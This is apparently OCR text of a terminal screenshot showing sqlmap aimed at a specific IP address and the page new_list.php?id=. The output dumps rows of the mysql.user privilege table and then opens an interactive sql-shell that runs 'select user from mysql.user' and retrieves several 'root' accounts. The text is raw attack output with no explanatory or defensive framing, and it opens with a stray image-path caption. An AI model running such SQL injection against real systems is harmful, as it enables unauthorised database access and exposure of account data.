 lilala — sqlmap.py python.py -u http://219.153.49.228:46918//new_list.php?id=...
Y, Y, Y, Y, Y, Y, Y, Y, Y, root, , , N, 0, 0, 0.000000, 0, 0, N, , , , ,
[*] Y, Y, Y, Y, Y, Y, Y, Y, Y, Y, Y, Y, Y, Y, 127.0.0.1, Y, Y, Y, , Y, Y, Y, Y,
Y, Y, Y, Y, Y, Y, Y, Y, root, , , N, 0, 0, 0.000000, 0, 0, N, , , , ,
[*] Y, Y, Y, Y, Y, Y, Y, Y, Y, Y, Y, Y, Y, Y, ::1, Y, Y, Y, , Y, Y, Y, Y, Y, Y,
Y, Y, Y, Y, Y, Y, root, , , N, 0, 0, 0.000000, 0, 0, N, , , , ,
[*] N, N, N, N, N, N, N, N, N, N, N, N, N, N, localhost, N, N, N, , N, N, N, N,
N, N, N, N, N, N, N, N, , , , N, 0, 0, 0.000000, 0, 0, N, , , , ,
[*] N, N, N, N, N, N, N, N, N, N, N, N, N, N, fa7e47284e6f, N, N, N, , N, N, N,
N, N, N, N, N, N, N, N, N, , , , N, 0, 0, 0.000000, 0, 0, N, , , , ,
sql-shell> select user from mysql.user
[17:17:35] [INFO] fetching SQL SELECT statement query output: 'select user from
mysql.user'
[17:17:35] [INFO] used SQL query returns 6 entries
[17:17:35] [INFO] retrieved: 'root'
[17:17:35] [INFO] retrieved: 'root'
[17:17:35] [INFO] retrieved: ''
[17:17:35] [INFO] retrieved: 'root'
[17:17:35] [INFO] retrieved: ''
[17:17:35] [INFO] retrieved: 'root'
select user from mysql.user [1]:
[*] root
sql-shell>